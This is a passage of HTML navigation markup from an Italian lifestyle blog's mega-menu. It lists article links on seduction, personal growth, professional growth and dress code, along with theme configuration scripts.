            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" ><img class="entry-thumb" src="" alt="L’Arte della Seduzione: Svelando i Segreti della Conquista" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" data-type="image_tag" data-img-url="https://images.unsplash.com/reserve/165aTVpzTXGMXu1azUdy_IMG_8468.JPG?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista">L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/svelare-il-potere-delle-frasi-di-seduzione/" rel="bookmark" class="td-image-wrap " title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" ><img class="entry-thumb" src="" alt="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511405889574-b01de1da5441?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/svelare-il-potere-delle-frasi-di-seduzione/" rel="bookmark" title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare">Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-dellattrazione-e-della-seduzione-come-conquistare-e-mantenere-un-rapporto-sano/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" ><img class="entry-thumb" src="" alt="L’Arte dell’Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1593274859026-db48df539ec8?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-dellattrazione-e-della-seduzione-come-conquistare-e-mantenere-un-rapporto-sano/" rel="bookmark" title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano">L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2_bb4" id="tdi_3_53b" data-td_block_id="tdi_2_bb4" data-td_filter_value="" href="https://ecletticamente.com/category/seduzione-attrazione/">All</a><a class="mega-menu-sub-cat-tdi_2_bb4"  id="tdi_4_e14" data-td_block_id="tdi_2_bb4" data-td_filter_value="583" href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-femminile/">Seduzione femminile</a><a class="mega-menu-sub-cat-tdi_2_bb4"  id="tdi_5_197" data-td_block_id="tdi_2_bb4" data-td_filter_value="584" href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-frasi/">Seduzione frasi</a><a class="mega-menu-sub-cat-tdi_2_bb4"  id="tdi_6_ab6" data-td_block_id="tdi_2_bb4" data-td_filter_value="586" href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-maschile-e-tecniche-di-seduzione-degli-uomini/">Seduzione maschile: usare le tecniche di seduzione per sedurre gli uomini</a><a class="mega-menu-sub-cat-tdi_2_bb4"  id="tdi_7_f17" data-td_block_id="tdi_2_bb4" data-td_filter_value="587" href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-rapida/">Seduzione rapida</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_bb4" data-td_block_id="tdi_2_bb4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_bb4" data-td_block_id="tdi_2_bb4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-7153"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/">Tecniche di seduzione</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8_a95 = new tdBlock();
block_tdi_8_a95.id = "tdi_8_a95";
block_tdi_8_a95.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"589","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_8_a95","tdc_css_class":"tdi_8_a95","tdc_css_class_style":"tdi_8_a95_rand_style"}';
block_tdi_8_a95.td_column_number = "3";
block_tdi_8_a95.block_type = "td_block_mega_menu";
block_tdi_8_a95.post_count = "5";
block_tdi_8_a95.found_posts = "67";
block_tdi_8_a95.header_color = "";
block_tdi_8_a95.ajax_pagination_infinite_stop = "";
block_tdi_8_a95.max_num_pages = "14";
tdBlocksArray.push(block_tdi_8_a95);
</script><div class="td_block_wrap td_block_mega_menu tdi_8_a95 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8_a95" ><div id=tdi_8_a95 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/come-far-colpo-sul-segno-del-cancro/" rel="bookmark" class="td-image-wrap " title="Come far colpo sul segno del cancro" ><img class="entry-thumb" src="" alt="Come far colpo sul segno del cancro" title="Come far colpo sul segno del cancro" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1487035454361-ca5c3de0ed23?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/come-far-colpo-sul-segno-del-cancro/" rel="bookmark" title="Come far colpo sul segno del cancro">Come far colpo sul segno del cancro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/tecniche-di-seduzione-o-seduzione-di-se-stessi/" rel="bookmark" class="td-image-wrap " title="Tecniche di seduzione o seduzione di se stessi?" ><img class="entry-thumb" src="" alt="seduzione tecniche" title="Tecniche di seduzione o seduzione di se stessi?" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1561128464-20d028ac0fd9?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=1900&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/tecniche-di-seduzione-o-seduzione-di-se-stessi/" rel="bookmark" title="Tecniche di seduzione o seduzione di se stessi?">Tecniche di seduzione o seduzione di se stessi?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/seduzione-cucina-tra-cioccolato-gamberetti/" rel="bookmark" class="td-image-wrap " title="Seduzione in cucina tra cioccolato e gamberetti!" ><img class="entry-thumb" src="" alt="seduzione in cucina" title="Seduzione in cucina tra cioccolato e gamberetti!" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1562565651-8d54fa55316d?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=1484&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/seduzione-cucina-tra-cioccolato-gamberetti/" rel="bookmark" title="Seduzione in cucina tra cioccolato e gamberetti!">Seduzione in cucina tra cioccolato e gamberetti!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/intervista-a-michele-big/" rel="bookmark" class="td-image-wrap " title="Intervista a Michele Big" ><img class="entry-thumb" src="" alt="" title="Intervista a Michele Big" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511988617509-a57c8a288659?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1051&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/intervista-a-michele-big/" rel="bookmark" title="Intervista a Michele Big">Intervista a Michele Big</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/relazioni-amore/levitare-relazioni-di-coppia/" rel="bookmark" class="td-image-wrap " title="L&#8217;evitare relazioni di coppia" ><img class="entry-thumb" src="" alt="L&#8217;evitare relazioni di coppia" title="L&#8217;evitare relazioni di coppia" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1520725411199-2ae1cabdec78?ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1350&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/relazioni-amore/levitare-relazioni-di-coppia/" rel="bookmark" title="L&#8217;evitare relazioni di coppia">L&#8217;evitare relazioni di coppia</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_8_a95" id="tdi_9_bb7" data-td_block_id="tdi_8_a95" data-td_filter_value="" href="https://ecletticamente.com/category/tecniche-di-seduzione/">All</a><a class="mega-menu-sub-cat-tdi_8_a95"  id="tdi_10_baa" data-td_block_id="tdi_8_a95" data-td_filter_value="730" href="https://ecletticamente.com/category/tecniche-di-seduzione/love-coach/">Love coach</a><a class="mega-menu-sub-cat-tdi_8_a95"  id="tdi_11_641" data-td_block_id="tdi_8_a95" data-td_filter_value="731" href="https://ecletticamente.com/category/tecniche-di-seduzione/relazioni-complicate/">Relazioni complicate</a><a class="mega-menu-sub-cat-tdi_8_a95"  id="tdi_12_411" data-td_block_id="tdi_8_a95" data-td_filter_value="732" href="https://ecletticamente.com/category/tecniche-di-seduzione/relazioni-amore/">Relazioni d&#8217;amore</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_8_a95" data-td_block_id="tdi_8_a95"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_8_a95" data-td_block_id="tdi_8_a95"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6722"><a href="https://ecletticamente.com/category/crescita-personale/">Crescita Personale</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_13_556 = new tdBlock();
block_tdi_13_556.id = "tdi_13_556";
block_tdi_13_556.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"803","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_13_556","tdc_css_class":"tdi_13_556","tdc_css_class_style":"tdi_13_556_rand_style"}';
block_tdi_13_556.td_column_number = "3";
block_tdi_13_556.block_type = "td_block_mega_menu";
block_tdi_13_556.post_count = "5";
block_tdi_13_556.found_posts = "157";
block_tdi_13_556.header_color = "";
block_tdi_13_556.ajax_pagination_infinite_stop = "";
block_tdi_13_556.max_num_pages = "32";
tdBlocksArray.push(block_tdi_13_556);
</script><div class="td_block_wrap td_block_mega_menu tdi_13_556 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13_556" ><div id=tdi_13_556 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/felicita-successo/migliori-libri-new-adults/" rel="bookmark" class="td-image-wrap " title="Migliori libri new adults" ><img class="entry-thumb" src="" alt="" title="Migliori libri new adults" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511988617509-a57c8a288659?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1051&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/felicita-successo/migliori-libri-new-adults/" rel="bookmark" title="Migliori libri new adults">Migliori libri new adults</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/motivazione-sportiva/mindfulness-significato-meditazioni-mindfulness-e-libri/" rel="bookmark" class="td-image-wrap " title="Mindfulness: significato, meditazioni mindfulness e libri" ><img class="entry-thumb" src="" alt="Mindfulness: significato, meditazioni mindfulness e libri" title="Mindfulness: significato, meditazioni mindfulness e libri" data-type="image_tag" data-img-url="https://images.unsplash.com/uploads/14122810486321888a497/1b0cc699?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1051&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/motivazione-sportiva/mindfulness-significato-meditazioni-mindfulness-e-libri/" rel="bookmark" title="Mindfulness: significato, meditazioni mindfulness e libri">Mindfulness: significato, meditazioni mindfulness e libri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/life-coaching/daily-routine-come-condizionare-la-nostra-stessa-mente-con-le-giuste-abitudini/" rel="bookmark" class="td-image-wrap " title="Daily routine: come condizionare la nostra stessa mente con le giuste abitudini" ><img class="entry-thumb" src="" alt="Daily routine: come condizionare la nostra stessa mente con le giuste abitudini" title="Daily routine: come condizionare la nostra stessa mente con le giuste abitudini" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1529977421774-808dda19c3f9?ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=749&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/life-coaching/daily-routine-come-condizionare-la-nostra-stessa-mente-con-le-giuste-abitudini/" rel="bookmark" title="Daily routine: come condizionare la nostra stessa mente con le giuste abitudini">Daily routine: come condizionare la nostra stessa mente con le giuste abitudini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/pnl/come-creare-empatia-via-email/" rel="bookmark" class="td-image-wrap " title="Come creare empatia via email" ><img class="entry-thumb" src="" alt="Come creare empatia via email" title="Come creare empatia via email" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1577563908411-5077b6dc7624?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=750&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/pnl/come-creare-empatia-via-email/" rel="bookmark" title="Come creare empatia via email">Come creare empatia via email</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/relazioni/come-ricominciare-alla-grande-dopo-una-delusione/" rel="bookmark" class="td-image-wrap " title="Come ricominciare alla grande dopo una delusione" ><img class="entry-thumb" src="" alt="Come ricominciare alla grande dopo una delusione" title="Come ricominciare alla grande dopo una delusione" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1459409342466-58a380fc8bd6?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=750&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/relazioni/come-ricominciare-alla-grande-dopo-una-delusione/" rel="bookmark" title="Come ricominciare alla grande dopo una delusione">Come ricominciare alla grande dopo una delusione</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_13_556" id="tdi_14_c19" data-td_block_id="tdi_13_556" data-td_filter_value="" href="https://ecletticamente.com/category/crescita-personale/">All</a><a class="mega-menu-sub-cat-tdi_13_556"  id="tdi_15_915" data-td_block_id="tdi_13_556" data-td_filter_value="1094" href="https://ecletticamente.com/category/crescita-personale/felicita-successo/">Felicità e Successo</a><a class="mega-menu-sub-cat-tdi_13_556"  id="tdi_16_e7a" data-td_block_id="tdi_13_556" data-td_filter_value="800" href="https://ecletticamente.com/category/crescita-personale/life-coaching/">Life coaching</a><a class="mega-menu-sub-cat-tdi_13_556"  id="tdi_17_a52" data-td_block_id="tdi_13_556" data-td_filter_value="678" href="https://ecletticamente.com/category/crescita-personale/motivazione-sportiva/">Motivazione</a><a class="mega-menu-sub-cat-tdi_13_556"  id="tdi_18_42b" data-td_block_id="tdi_13_556" data-td_filter_value="804" href="https://ecletticamente.com/category/crescita-personale/persone-di-successo/">Persone di successo</a><a class="mega-menu-sub-cat-tdi_13_556"  id="tdi_19_4a6" data-td_block_id="tdi_13_556" data-td_filter_value="806" href="https://ecletticamente.com/category/crescita-personale/pnl/">PNL</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_13_556" data-td_block_id="tdi_13_556"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_13_556" data-td_block_id="tdi_13_556"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-7064"><a href="https://ecletticamente.com/category/crescita-professionale/">Crescita professionale</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_20_674 = new tdBlock();
block_tdi_20_674.id = "tdi_20_674";
block_tdi_20_674.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1219","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_20_674","tdc_css_class":"tdi_20_674","tdc_css_class_style":"tdi_20_674_rand_style"}';
block_tdi_20_674.td_column_number = "3";
block_tdi_20_674.block_type = "td_block_mega_menu";
block_tdi_20_674.post_count = "5";
block_tdi_20_674.found_posts = "47";
block_tdi_20_674.header_color = "";
block_tdi_20_674.ajax_pagination_infinite_stop = "";
block_tdi_20_674.max_num_pages = "10";
tdBlocksArray.push(block_tdi_20_674);
</script><div class="td_block_wrap td_block_mega_menu tdi_20_674 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20_674" ><div id=tdi_20_674 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/migliori-borse-messenger-da-uomo-e-donna/" rel="bookmark" class="td-image-wrap " title="Migliori borse messenger da uomo e donna" ><img class="entry-thumb" src="" alt="Migliori borse messenger da uomo e donna" title="Migliori borse messenger da uomo e donna" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1529400971008-f566de0e6dfc?ixlib=rb-1.2.1&#038;ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/migliori-borse-messenger-da-uomo-e-donna/" rel="bookmark" title="Migliori borse messenger da uomo e donna">Migliori borse messenger da uomo e donna</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/la-penna-stilografica-le-migliori-5-per-uno-stile-incontestabile/" rel="bookmark" class="td-image-wrap " title="La penna stilografica: le migliori 5 per uno stile incontestabile" ><img class="entry-thumb" src="" alt="La penna stilografica: le migliori 10 per uno stile incontestabile" title="La penna stilografica: le migliori 5 per uno stile incontestabile" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1457298483369-0a95d2b17fcd?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="115" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/la-penna-stilografica-le-migliori-5-per-uno-stile-incontestabile/" rel="bookmark" title="La penna stilografica: le migliori 5 per uno stile incontestabile">La penna stilografica: le migliori 5 per uno stile incontestabile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/dresscode-the-bridge-borsette/" rel="bookmark" class="td-image-wrap " title="Dresscode: The Bridge borsette" ><img class="entry-thumb" src="" alt="" title="Dresscode: The Bridge borsette" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511988617509-a57c8a288659?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1051&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/dresscode-the-bridge-borsette/" rel="bookmark" title="Dresscode: The Bridge borsette">Dresscode: The Bridge borsette</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/le-mappe-mentali-cosa-sono-e-a-cosa-servono/" rel="bookmark" class="td-image-wrap " title="Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili" ><img class="entry-thumb" src="" alt="Le Mappe Mentali, cosa sono e a cosa servono|Mappe mentali" title="Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili" data-type="image_tag" data-img-url="https://img.freepik.com/free-vector/think-sketch_53876-28417.jpg?size=626&#038;ext=jpg|https://ecletticamente.com/wp-content/uploads/2012/12/4905407155_af0d1028bf_k.jpg"  width="180" height="122" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/le-mappe-mentali-cosa-sono-e-a-cosa-servono/" rel="bookmark" title="Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili">Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/mappe-mentali/" rel="bookmark" class="td-image-wrap " title="Mappe mentali" ><img class="entry-thumb" src="" alt="Mappe mentali" title="Mappe mentali" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1496112576525-8b31e9ce4872?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=1350&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/mappe-mentali/" rel="bookmark" title="Mappe mentali">Mappe mentali</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_20_674" id="tdi_21_601" data-td_block_id="tdi_20_674" data-td_filter_value="" href="https://ecletticamente.com/category/crescita-professionale/">All</a><a class="mega-menu-sub-cat-tdi_20_674"  id="tdi_22_166" data-td_block_id="tdi_20_674" data-td_filter_value="802" href="https://ecletticamente.com/category/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/">Apprendimento rapido</a><a class="mega-menu-sub-cat-tdi_20_674"  id="tdi_23_d4b" data-td_block_id="tdi_20_674" data-td_filter_value="1227" href="https://ecletticamente.com/category/crescita-professionale/business-dress-code/">Business dress code</a><a class="mega-menu-sub-cat-tdi_20_674"  id="tdi_24_b49" data-td_block_id="tdi_20_674" data-td_filter_value="801" href="https://ecletticamente.com/category/crescita-professionale/leadership/">Leadership</a><a class="mega-menu-sub-cat-tdi_20_674"  id="tdi_25_d65" data-td_block_id="tdi_20_674" data-td_filter_value="1163" href="https://ecletticamente.com/category/crescita-professionale/marketing/">Marketing</a><a class="mega-menu-sub-cat-tdi_20_674"  id="tdi_26_b44" data-td_block_id="tdi_20_674" data-td_filter_value="805" href="https://ecletticamente.com/category/crescita-professionale/persuasione/">Persuasione</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_20_674" data-td_block_id="tdi_20_674"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_20_674" data-td_block_id="tdi_20_674"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
